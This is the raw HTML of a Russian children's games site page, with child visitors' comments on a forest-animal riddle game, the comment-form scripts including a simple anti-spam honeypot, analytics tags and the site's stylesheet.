<div id="bb20493" class="comment__body">а я это всё прошла за 30 сек. мне 15 лет у нас сегодня было 3 урока в 7 классе</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba19835">ильдар</span>   | <span id="di19835"><i>23/08/2012 09:19</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(19835)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di19835')</script>
</div>

<div id="bb19835" class="comment__body">мне нравится игра мне 9лет</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba19834">ильдар</span>   | <span id="di19834"><i>23/08/2012 09:18</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(19834)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di19834')</script>
</div>

<div id="bb19834" class="comment__body"><IMG SRC="_mod_files/smiles/base/finger_up.gif" title="Thumbs up"> игра класс</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba19800">айгуль</span>   | <span id="di19800"><i>22/08/2012 14:23</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(19800)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di19800')</script>
</div>

<div id="bb19800" class="comment__body">да игры класс!!!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba19511">Саша</span>   | <span id="di19511"><i>14/07/2012 17:13</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(19511)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di19511')</script>
</div>

<div id="bb19511" class="comment__body">Так не очень мне 14!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba19492">ДашкО</span>   | <span id="di19492"><i>14/07/2012 02:55</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(19492)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di19492')</script>
</div>

<div id="bb19492" class="comment__body">ИГРА КЛАССС!!!!!!!!!!!МНЕ ПОЧТИ ЧТО 8</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba19451">влада</span>   | <span id="di19451"><i>05/07/2012 14:20</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(19451)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di19451')</script>
</div>

<div id="bb19451" class="comment__body">классная игра,только загружается долга</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba18857">ваня</span>   | <span id="di18857"><i>14/06/2012 09:27</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(18857)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di18857')</script>
</div>

<div id="bb18857" class="comment__body">я за 40 сек. одгадал мне 9 лет</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba18850">Лулу</span>   | <span id="di18850"><i>13/06/2012 22:37</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(18850)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di18850')</script>
</div>

<div id="bb18850" class="comment__body">У меня племяшке 4 года, он все загадки отгадал сразу! Спасибо автору большое!</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba18758">софия</span>   | <span id="di18758"><i>11/06/2012 19:51</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(18758)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di18758')</script>
</div>

<div id="bb18758" class="comment__body">а у меня не долго мне 8 лет</div>
</div>
<div  class="comments-section__comment-container comment">
<div class="comment__header">
<div class="comment__header-name"><span id="bba18748">ВЕРОНИКА</span>   | <span id="di18748"><i>11/06/2012 15:12</i></span></div>
  <a href="javascript:" class="comment__header-answer-link" onClick="javascript:return replyToMessage(18748)" onFocus="javascript:return false">
      <div class="comment__header-answer">
      Ответить
      </div>
    </a>

<script>replaceDateTitle('di18748')</script>
</div>

<div id="bb18748" class="comment__body">долго загадку читают!!!!!!!!!!!!!!!!!!!мне 8 лет!!!!!!!</div>
</div>
<div align=center>
<div class="preview-pagination">
			<a href="igry-dlja-detej/zagadki-rebusy-sharady/zagadki-o-lesnyh-zverjah?forum_ext=1#forum"><div class="preview-pagination__button preview-pagination__button--selected">1</div></a><a href="igry-dlja-detej/zagadki-rebusy-sharady/zagadki-o-lesnyh-zverjah?forum_ext=1&offset=40#forum"><div class="preview-pagination__button">2</div></a> 		</div>
</div>

<script>
AMI.Browser.Event.addHandler(document, 'click', function(evt){hideAllUserMenues(evt)});
</script>


    </div>
    
</div>

  </TD>
</TR>
<TR>
  <TD>
<script>
var quotedMessageId = 0, absoluteParentId = 18050;

function CheckFields(form)
{
    if (form.watcher_email && form.watcher_email.value != '' && !isEmail(form.watcher_email.value)) {
        alert("Неверный e-mail!");
        form.watcher_email.focus();
        return false;
    }

    if (form.author.value.length < 1) {
        alert("Пожалуйста, введите имя");
        form.author.focus();
        return false;
    }
    if(!txtEd.checkURLUsage()){return false;}
    if (txtEd.contentLength() < 2) {
        alert("Сообщение слишком короткое!");
        form.message.focus();
        return false;
    }
    

form.elements['t'+'p_'+'freu'+'_d'].value = (8>>1)+33/3+2*15-2;

form.elements['tp'+'_em'+'ai'+'l'].value = '';


    if (form.author) {
        setCookie('forum_author', form.author.value, '/');
    }
	if (form.watcher_email && form.watcher_email.value != '' && isEmail(form.watcher_email.value)) {
        setCookie('forum_email', form.watcher_email.value, '/');
    }
    return true;
}

function watcherEmailOnBlur(form, email)
{
    var emailFailed = email == '' || !isEmail(email);
    form.watch_comments.disabled = emailFailed;
    if (emailFailed) {
        form.watch_comments.checked = false;
    }
}

function replyToMessage(parentMessageId)
{
    if (typeof(document.forms[_cms_document_form]) == 'object') {
        var form = document.forms[_cms_document_form];
        if (!form.id_update.value) {
            form.id_update.value = '';
        }
        form.id_parent.value = parentMessageId;
        var author = amiGetCookie('forum_author');
        if (form.author != undefined && form.author.value == '' && author != undefined) {
            form.author.value = amiGetCookie('forum_author');
        }
        if (!form.id_update.value) {
            document.getElementById('answer_for').innerHTML = document.getElementById('bba' + parentMessageId).innerHTML;
            document.getElementById('answer_for_date').innerHTML = document.getElementById('di' + parentMessageId).innerHTML;
            document.getElementById('realAnswer').checked = true;
            document.getElementById('span_answer_for').style.display = 'block';
        }
        txtEd.editorObj.focus();
    }
    return false;
}
</script>

<script language="JavaScript" type="text/javascript">
var quotedMessageId = 0;

function getRange(sel)
{
    if (!sel) {
        sel = getSelection();
    }
    return typeof(sel) != 'undefined' ? sel.getRangeAt(0) : window.document.createRange();
}

function hasParent(obj, parentId)
{
    if (!obj) {
        return false;
    }
    return obj.id == parentId ? true : (obj.parentNode ? hasParent(obj.parentNode, parentId) : false);
}

function crossBrowserStopPropagation(evt)
{
    if (typeof(evt.stopPropagation) == 'function') {
        evt.stopPropagation();
    } else {
        window.event.cancelBubble = true;
    }
}

function quoteMessage(messageId, quoteSelection, parentMessageId)
{
    delCookie('quotedMessageId', '/');
    messageId = parseInt(messageId);
    quotedMessageId = isNaN(messageId) ? 0 : messageId;
    if (document.getElementById('tr_create_message') != null) {
        var prevFormDisplay = document.getElementById('tr_create_message').style.display;
        document.getElementById('tr_create_message').style.display = 'block';
    }
    if (typeof(document.forms[_cms_document_form]) == 'object') {
        var
            form = document.forms[_cms_document_form],
            topic;

        if (!0 && form.author.value.length == 0) {
            var author = amiGetCookie('forum_author');
            if (form.author.value == '' && author != undefined) {
                form.author.value = amiGetCookie('forum_author');
            }
        }
        if (isNaN(messageId) || parseInt(messageId) < 1) {
            if (document.getElementById('sourceTopic')) {
                topic = document.getElementById('sourceTopic').innerHTML;
            }
            form.message.innerHTML = '';
            if (typeof(parentMessageId) == 'undefined') {
                txtEd.editorObj.focus();
            } else {
                replyToMessage(parentMessageId, messageId);
            }
        } else {
            var
                quoteWhole = typeof(quoteSelection) == 'undefined' || !quoteSelection,
                o = document.getElementById('bb' + messageId),
                quotedMessage;

            if (document.getElementById('t' + messageId) != null) {
                topic = document.getElementById('t' + messageId).innerHTML;
            }

            if (quoteWhole) {
                if (o) {
                    quotedMessage = o.innerHTML;
                } else {
                    txtEd.editorObj.focus();
                }
            } else {
                var
                    isIE = navigator.appName.indexOf('Netscape') == -1,
                    oTextArea = document.getElementById(txtEd.editorId),
                    sel = document.selection ? document.selection : window.getSelection(),
                    bInvalidSelection = false,
                    range, selectedString, parentObj;

                if (isIE) {
                    range = sel.createRange();
                    selectedString = range.text;
                } else {
                    range = getRange(sel);
                    selectedString = range;
                }
                quotedMessage = isIE ? o.outerText : o.textContent;
                if (selectedString && typeof(selectedString) != 'undefined' && quotedMessage) {
                    parentObj = range.commonAncestorContainer;
                    if (isIE) {
                        if (quotedMessage.replace(selectedString, '') != quotedMessage) {
                            quotedMessage = selectedString;
                        } else {
                            bInvalidSelection = true;
                        }
                    } else {
                        parentObj = range.commonAncestorContainer;
                        if (hasParent(parentObj, 'bb' + messageId)) {
                            quotedMessage = range;
                        } else {
                            bInvalidSelection = true;
                        }
                    }
                } else {
                    bInvalidSelection = true;
                }
                if (bInvalidSelection) {
                    if (typeof(prevFormDisplay) != 'undefined') {
                        document.getElementById('tr_create_message').style.display = prevFormDisplay;
                    }
                    alert('Пожалуйста, выделите текст из выбранного сообщения');
                    return false;
                }
            }
            if (typeof(form.topic) == 'object') {
                form.topic.value = topic;
            }
            if (quotedMessage) {
                txtEd.insertContent(quotedMessage.toString(), 'quote', quoteWhole, document.getElementById('bba' + messageId).innerHTML);
                if (typeof(parentMessageId) != 'undefined') {
                    replyToMessage(parentMessageId);
                }
                if (!quoteWhole) {
                    txtEd.editorObj.focus();
                }
            }
        }
    }
    if (typeof(document.forms[_cms_document_form]) != 'object') {
        document.getElementById('register_to_add_message').focus();
    }
    return false;
}

function amiroTEditOnSwitchMode(mode)
{
    document.getElementById('amiroTEdPreviewHeader').style.display = (mode == 'preview' ? 'block' : 'none');
}

function editMessage(messageId, subjectId)
{
    if (typeof(document.forms[_cms_document_form]) != 'object') {
        return false;
    }
    var
        form = document.forms[_cms_document_form],
        re = /^\s+(.*)\s+$/g;

    form.id_update.value = messageId;
    document.getElementById('bbFormTitle').innerHTML = 'Редактируемое сообщение';
    if (document.getElementById('tr_create_message') != null) {
        document.getElementById('tr_create_message').style.display = 'block';
    }
    if (subjectId != undefined) {
        form.subject.value = document.getElementById(subjectId).innerHTML.replace(re, '$1');
    }
    if (txtEd.currentMode == 'preview') {
        txtEd.previewButtonOnClick();
    }
    txtEd.editorObj.value = '';
    txtEd.insertContent(document.getElementById('bb' + messageId).innerHTML.toString().replace(re, '$1'), undefined, true);
    txtEd.editorObj.focus();
    return false;
}

</script>


    <form action="pages.php" class="new-comment__form"  method="post" name="forum_form" onSubmit="return CheckFields(this);">
<input type="hidden" name="modlink" value="igry-dlja-detej/zagadki-rebusy-sharady/zagadki-o-lesnyh-zverjah" />
<input type="hidden" name="forum_action" value="add" />
<input type="hidden" name="action" value="forum_add" />
<input type="hidden" name="id_update" value="" />
<input type="hidden" name="id_parent" value="18050" />

<div class="new-comment">
    <div class="new-comment__label">Новое сообщение</div>
    <div class="new-comment__author-name">
      <input type="text" placeholder="Имя" class="new-comment__author-name-input" name="author" size="35" value="" />    </div>
<div style="display:none" class="new-comment__answer-for" id="span_answer_for">
    <input type="checkbox" name="realAnswer" id="realAnswer" />
    <label for="realAnswer">Добавить сообщение как ответ для: <b><span id="answer_for"></span>&nbsp;от&nbsp;<span id="answer_for_date"></span></b></lable>
</div>

<script>
    var txtEd = new amiroTEdit('txtEd', new amiDictionary({
    'bold': 'Жирный',
    'strike': 'Зачеркнут',
    'insert_olist': 'Вставить нумерованный список',
    'header': 'H1-H5',
    'italic': 'Курсив',
    'underline': 'Подчеркнут',
    'quote': 'Цитата',
    'align_left': 'Выровнять по левому краю',
    'align_center': 'Выровнять по центру',
    'align_right': 'Выровнять по правому краю',
    'justify': 'Выровнять по левому и правому краю',
    'insert_list': 'Вставить список',
    'insert_link': 'Вставить ссылку',
    'delete_link': 'Убрать ссылку',
    'insert_image': 'Вставить изображение',
    'font': 'Шрифт',
    'size': 'Размер',
    'color': 'Цвет',
    'more': 'еще',
    'insert_code': 'Вставить код',
    'indent': 'Увеличить отступ',
    'outdent': 'Уменьшить отступ',
    'preview': 'Предварительный просмотр',
    'hide_preview': 'Скрыть предпросмотр',
    'update_preview': 'Обновить предпросмотр',
    'warn_message_length': 'Сообщение слишком короткое!',
    'warn_invalid_image_url': 'Неверный URL изображения!',
    'warn_image_url_internal_links_forbidden': 'Ссылки на изображения с этого сайта запрещены!',
    'warn_image_url_external_links_forbidden': 'Ссылки на изображения с других сайтов запрещены!',
    'prompt_enter_list_element': 'Введите элемент списка',
    'prompt_enter_next_list_element': 'Введите элемент списка, пустота для завершения списка',
    'prompt_enter_url': 'Введите URL',
    'prompt_enter_image_url': 'Введите URL изображения',
    'warn_urls_reg_only': 'Использование ссылок для Вас запрещено.'
}));
    txtEd.allowedImages = new Array ();
txtEd.bAllowURLs = false;    txtEd.createEditor(722, 150, 'message', '', false, 'amiroTEdDivPreview');
    txtEd.setUseNoindex(true);
    txtEd.editorModeCode = "document.getElementById('amiroTEdPreviewHeader').style.display = 'none';";
    if (location.toString().indexOf('#forumForm') > -1) {
        savePreviousOnLoadEvent();
        addOnLoadEvent(function(){setTimeout('txtEd.editorObj.focus()',300)});
    }
</script>
<span>

<script type="text/javascript">

var _t_t='en',_t_n='re';_t_n+='u_d';_t_t='id'+'d'+_t_t;_t_n='f'+_t_n;_t_t='h'+_t_t;_t_n='t'+'p_'+_t_n;document.write('<' + 'input type="'+_t_t+'" name="'+_t_n+'" value="" />');


</script>
<textarea name="tp_email" class="inp-h">&nbsp;</textarea>
</span><input type="submit" class="new-comment__send-button" value="Отправить" name="send" />
</div> 
</form>


<script>
var author = amiGetCookie('forum_author');
if (author) {
    document.forms[_cms_document_form].author.value = author;
}
var watcher_email = amiGetCookie('forum_email');
if (typeof(document.forms[_cms_document_form].watch_comments) == 'object' && watcher_email) {
    document.forms[_cms_document_form].watcher_email.value = watcher_email;
    document.forms[_cms_document_form].watch_comments.disabled = false;
}
</script>

  </TD>
</TR>


 



<spec_mark_ name=spec_module_body></spec_mark_>
                    </div>
                                    </div>
            </div>
        </div>
        <div id=lay_f3 class="footer"><div class="footer__wrapper">
<div class="footer__menu">
	<ul class="footer__menu-list">
    	<li class="footer__menu-list-item footer__menu-list-item--hidden-mobile"><a href="/">Главная</a></li>
        <li class="footer__menu-list-item footer__menu-list-item--hidden-mobile"><a href="feedback">Контакты</a></li>
        <li class="footer__menu-list-item"><a href="private-policy/">Private Policy</a></li>
        <li class="footer__menu-list-item"><a href="cookies">О cookies</a></li>
    </ul>
</div>
<div class="footer__copyright">
© 2025 «Играемся». Все права защищены. Любое копирование запрещено
</div>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0HJ5VJ6R8F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0HJ5VJ6R8F');
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25492370 = new Ya.Metrika({
                    id:25492370,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/25492370" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</div>
    </div>
<span id="signd7ee61b3"><table align=center id=sign cellspacing=0 cellpadding=0 border=0><tr><td><b><noindex><a rel=nofollow href='http://www.amiro.ru' target=_blank>Работает на: Amiro CMS</a></noindex></b></td></tr></table></span>
<script type="text/javascript" src="https://www.igraemsa.ru/amiro_sys_js.php?script=imgclear&_hash=5p543o16pqq974854ns63srr7q30371n&_cv=7.0.0.14"></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.igraemsa.ru/amiro_sys_css.php?styles=common|ami_custom|home&_cv=7.0.0.14&less_mode=none&_sv=0679-17111609
body_size: 4854
content:
/*
 * Date created: 2025-12-17 16:09:22
 */
/*
 * ATTENTION! This file is automatically created from several CSS files.
 * Find file path and name in the comments in the beginning of the each code block
 */


/*
 * FILE START: _mod_files/_css/common.css
 */


/*
 * FILE END: _mod_files/_css/common.css
 */

/*
 * FILE START: _mod_files/_css/ami_custom.css
 */

@font-face {
  font-family: "Roboto";
  src: local("Roboto"),
       local("Roboto-Regular"),
       url("./_mod_files/_fonts/Roboto-Regular.woff2") format("woff2"),
       url("./_mod_files/_fonts/Roboto-Regular.woff") format("woff"),
       url("./_mod_files/_fonts/Roboto-Regular.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "Roboto";
  src: local("Roboto-Bold"),
       url("./_mod_files/_fonts/Roboto-Bold.woff2") format("woff2"),
       url("./_mod_files/_fonts/Roboto-Bold.woff") format("woff"),
       url("./_mod_files/_fonts/Roboto-Bold.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}

* {
  box-sizing: border-box;
  font-family: 'Roboto', sans-serif; }

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  vertical-align: baseline;
  font-weight: normal; }

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, menu, nav, section {
  display: block; }

body, html {
  height: 100%; }

body {
  line-height: 1; }

ol, ul {
  list-style: none; }

blockquote, q {
  quotes: none; }

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none; }

table {
  border-collapse: collapse;
  border-spacing: 0; }
.sidenav {
  justify-content: center;
  position: absolute;
  z-index: 1000;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }
  .sidenav__backdrop {
    flex: 1;
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.6);
    animation: fade-in 0.5s;
    animation-timing-function: ease-out; }
  .sidenav__container {
    position: fixed;
    overflow-y: auto;
    top: 0;
    bottom: 0;
    left: 0;
    height: 100%;
    padding: 24px 36px;
    background-color: #fff;
    box-shadow: 0 8px 10px -5px rgba(0, 0, 0, 0.2), 0 16px 24px 2px rgba(0, 0, 0, 0.14), 0 6px 30px 5px rgba(0, 0, 0, 0.12);
    animation: slide 0.4s;
    animation-timing-function: ease-out; }

    @media (max-width: 330px) {
      .sidenav__container {
        padding: 24px 37px 24px 24px } }

  .sidenav__header {
    display: flex;
    align-items: center;
    margin-bottom: 8px; }
    .sidenav__header-label {
      flex: 1;
      padding: 8px 0;
      color: #AB47BC; }
      .sidenav__header-label h2 {
        font-size: 20px; }
    .sidenav__header-closed-btn {
      padding: 8px;
      color: #eb6667;
      font-size: 24px;
      margin-left: auto;
      cursor: pointer; }
  .sidenav__list-item {
    padding: 16px 0; }
    .sidenav__list-item a {
      padding: 16px 0;
      color: #00838F;
      font-size: 18px;
      text-decoration: none; }
  .sidenav__divider {
    width: 100%;
    height: 1px;
    background-color: #CFD8DC; }

@keyframes fade-in {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes slide {
  from {
    left: -350px; }
  to {
    left: 0; } }
.top-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%; }
.sitemap a {
  font-size: 14px;
  color: #606060; }

@media (max-width: 767px) {
  .hidden-xs {
    display: none; 
  } 
}

@media (min-width: 768px) and (max-width: 1280px) {
  .hidden-s {
    display: none; 
  } 
}

@media (min-width: 1281px) and (max-width: 1599px) {
  .hidden-m {
    display: none; 
  } 
}

@media (min-width: 1600px) {
  .hidden-l {
    display: none; 
  } 
}

[name="tp_email"] {
  display: none; }

#amiroTEdPureDiv {
  display: none; }

#amiBBEditor {
  margin-right: 20px; }

.amiroTEdDiv {
  width: 100% !important; }

.amiroTEdCtrl {
  padding: 8px;
  font-size: 16px; }

.popupContent div {
  background-color: #eb6667;
  padding: 8px 16px;
  color: #fff;
  border-radius: 10px; }

font.status_notice {
  position: absolute;
  right: 0;
  padding: 16px;
  margin-top: 10px;
  background-color: #bbeaff;
  border-radius: 5px; }



  .header {
    display: flex;
    align-items: center;
    width: 100%;
    max-width: 1400px;
    height: 200px;
    background-image: url("./_img/header-background.webp");
    background-image: image-set(url("./_img/header-background.png")  1x);
    background-position: 20%;
    background-size: cover; }

    @media (max-width: 668px) {
      .header {
        display: none; } }
@media (max-width: 1280px) {
      .header {
        height: 150px; 
    } 
}
    .header__logo {
      padding: 16px 16px 16px 32px; }
      .header__logo-image {
        width: 246px;
        height: 109px; }
  @media (max-width: 668px) {
        .header__logo {
          height: 100px; } 
      .header__logo-image {
         width: 151px;
        height: 67px; } }

@media (max-width: 1280px) {
	.header__logo {
    	height: 100px; 
	} 
    
    .header__logo-image {
    	width: 151px;
        height: 67px; 
    } 
}

.main-menu {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  background-color: #ff5859; }
  .main-menu__list {
    display: flex;
    flex: 1;
    justify-content: center; }

.main-menu__list-item {
	display: flex;
    align-items: center;
    color: #fff;
    font-size: 18px;
    text-align: center;
    user-select: none;
    
    @media (max-width: 800px) {
		font-size: 17.6px;
    }
}

.main-menu__list-item a {
    padding: 16px 24px;
    vertical-align: middle;
    color: #fff;
    text-decoration: none;
    display: inline-block; 
    
    @media (max-width: 800px) {
		padding: 16px 22px;
    } 
}

      @media (max-width: 668px) {
        .main-menu__list-item a {
          padding: 16px; } }

      .main-menu__list-item:hover {
        background-color: rgba(255, 255, 255, 0.15);
        cursor: pointer; }
      @media (max-width: 768px) {
        .main-menu__list-item--hidden-tablet {
          display: none; } }
      @media (max-width: 668px) {
        .main-menu__list-item--hidden-mobile {
          display: none; } }
    @media (max-width: 320px) {
      .main-menu__list {
        display: none; } }
  .main-menu__hamburger {
    margin: 0 16px 0 8px;
    justify-self: flex-start; }

  @media (max-width: 668px) {
    .main-menu__hamburger {
      margin: 0; } }

  .main-menu .header__logo {
    display: none; }
  @media (max-width: 668px) {
    .main-menu .header__logo {
      display: block;
      margin-left: auto;
      padding: 16px 16px 16px 8px; } }

.hamburger-icon {
  padding: 8px; }

  @media (max-width: 668px) {
    .hamburger-icon {
      padding: 0 0 0 8px; } }

  .hamburger-icon:hover {
    background-color: rgba(255, 255, 255, 0.3);
    cursor: pointer; }
  .hamburger-icon__line {
    width: 24px;
    height: 4px;
    background-color: #fff;
    border-radius: 2px;
    margin: 4px; }

@media (min-width: 1281px) {
    .hamburger-icon {
		display: none; 
    } 
}

.container {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  min-height: 100%; }

.footer {
    display: flex;
    width: 100%;
    justify-content: center;
    padding: 24px;
    background-color: #e6f1f6; 
    
    @media (max-width: 1280px) {
		padding: 24px 8px;
	}
}

  .footer__wrapper {
    display: flex;
    flex-grow: 0;
    flex-shrink: 1;
    flex-basis: 1400px; }

@media (max-width: 1280px) {
	.footer__wrapper {
    	flex-direction: column;
        padding-left: 0; 
    } 
}

  .footer__menu-list-item {
    display: inline;
    font-size: 16px;
    padding: 8px; }
    .footer__menu-list-item a {
      color: #263238;
      line-height: 24px; }
      .footer__menu-list-item a:hover {
        color: #000; }
    @media (max-width: 768px) {
      .footer__menu-list-item--hidden-tablet {
        display: none; } }
    @media (max-width: 668px) {
      .footer__menu-list-item--hidden-mobile {
        display: none; } }
  .footer__copyright {
    color: #37474F;
    font-size: 14px;
    line-height: 26px;
    padding-left: 24px; }

@media (max-width: 1280px) {
    .footer__copyright {
    	padding-top: 16px;
        padding-left: 0; 
    } 
}

#sign a {
  display: none !important; }

.content {
    display: flex;
    flex-grow: 1;
    width: 100%;
    max-width: 1510px;
    padding: 8px 16px;
    
	@media (max-width: 768px) {
        padding: 8px;  
	}
}

  .content__menu-label, .preview-section__label, .text-section__label, .comments-section__label, .catalog-section__label, .game-section__label {
    padding: 12px 16px;
    margin: 8px 0;
    color: #fff;
    background-color: #4DD0E1;
    border-radius: 8px;
    font-size: 20px; }
    .content__menu .preview-section__label, .content__menu .text-section__label, .content__menu .comments-section__label, .content__menu .catalog-section__label, .content__menu .game-section__label {
      min-width: 320px; }

.content__menu { 
    width: 370px; 

    @media (max-width: 1240px) {
        width: 290px;  
	}
    
    @media (max-width: 1100px) {
        width: 274px;  
	}
}

  .content__menu-list-item {
    padding: 12px 16px;
    font-size: 18px; }

@media (max-width: 1280px) {
	.content__menu-list-item {
        padding: 12px 0px 12px 0px; 
    } 
}

    .content__menu-list-item a {
      color: #00838F;
      text-decoration: none; }
      .content__menu-list-item a:hover {
        color: #00BCD4;
        border-bottom: 1px dotted #00BCD4; }
  .content__menu-banner.content__banner {
    margin: 32px 0;
    padding: 0 48px 0 0; }

@media (max-width: 1280px) {
    .content__menu {
		display: none; 
    } 
}

  .content__central-part {
    flex: 1; }
    .content__central-part-wrapper {
      display: flex;
      width: 100%; }

@media (min-width: 1281px) {
    .content__central-part {
		padding-left: 16px; 
    } 
}

.content__game {
	display: flex;
    flex-direction: column;
}

.content__banner {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    max-width: 362px;
    width: 100%;
    padding: 8px 0 8px 48px;
    
    @media (max-width: 1240px) {
        max-width: 340px;
    }
    
    @media (max-width: 1140px) {
        max-width: 290px;
    }
    
    @media (max-width: 1060px) {
        max-width: 272px;
    }
}

.content__banner-container {
      margin-bottom: 20px; 
    width: 100%;
}

    .content__banner-label {
      width: 100%;
      padding: 8px;
      color: #fff;
      background-color: #cfd8dc;
      font-size: 18px;
      text-align: center; }


    @media (max-width: 768px) {
      .content__banner {
        display: none; } }

.right-banner-wrapper {
    
    @media (max-width: 1240px) {
        max-width: 300px; 
    }
    
    @media (max-width: 1140px) {
        max-width: 240px; 
    }
    
    @media (max-width: 860px) {
        max-width: 200px; 
    }
}

    @media (max-width: 1240px) {
      .left-banner-wrapper {
        max-width: 240px; } 
}

.game-banner-wrapper {
	@media (max-width: 1240px) {
    	max-width: 350px;
    }
}

    .content__banner.content__menu-banner { align-items: flex-start; }


.content__banner-row {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
}

.content__menu .content__banner {
	max-width: 350px;
}

.preview-section {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
   width: 100%; 
}
  .preview-section__label {
    background-color: #8BC34A; }

.preview-section__content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    align-self: stretch;
    padding: 8px 0; 
}

.preview-section__preview-container {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    padding: 4px; 
}

@media (max-width: 1219px), (min-width: 1281px) {
	.main-page-previews .preview-section__preview-container:nth-last-child(-n+2) {
		display: none;
	}
}

@media (max-width: 878px) {
	.game-page-preview:last-child {
		display: none;
	}
}

@media (max-width: 655px) {
	.game-page-preview:last-child {
		display: flex;
	}
}



    .preview-section__preview-container img:hover {
      opacity: .8; }
  .preview-section__preview-link {
    color: #0277BD;
    text-decoration: none;
    font-size: 18px; }
    .preview-section__preview-link:hover {
      color: #039BE5; }
  .preview-section__preview-label {
    padding: 8px 0;
    text-align: center;
    line-height: 20px;
    max-width: 200px; }
  .preview-section__preview-image img {
	width: 200px;
    height: 150px; }

	script + .content__banner-container .banner-placeholder div > div {
    margin-top: 90px !important; }

	.banner-placeholder.video640 > div:not(:empty) {
	margin-top: 50px; }

.preview-pagination {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  flex-wrap: wrap;
  margin-bottom: 8px; }
  .preview-pagination a {
    text-decoration: none; }
  .preview-pagination__button {
    padding: 8px 16px;
    margin: 8px;
    color: #fff;
    background-color: #4DD0E1;
    border-radius: 8px;
    font-size: 16px;
    font-weight: bold; }
    .preview-pagination__button:hover {
      opacity: 0.8; }
    .preview-pagination__button--selected {
      background-color: #FFA726; }

.text-section {
  position: relative;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
